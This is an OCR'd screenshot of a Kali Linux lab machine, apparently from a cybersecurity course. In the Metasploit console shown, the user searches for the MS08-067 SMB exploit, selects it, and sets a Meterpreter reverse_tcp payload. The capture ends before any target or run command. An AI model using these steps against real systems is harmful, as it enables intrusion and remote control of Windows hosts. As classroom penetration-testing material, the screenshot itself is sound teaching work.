 Kali - Internal Workstation on CY301-SRIGG008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX 19:25
root@kali: ~
File Actions Edit View Help
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08_067_netapi
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server
Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_0
67_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payoad windows/meterpreter/reverse_tcp
[!] Unknown datastore option: payoad. Did you mean PAYLOAD?
payoad => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >
VMshare
Trash
File System
Home
Activate Windows
Go to Settings to activate Windows.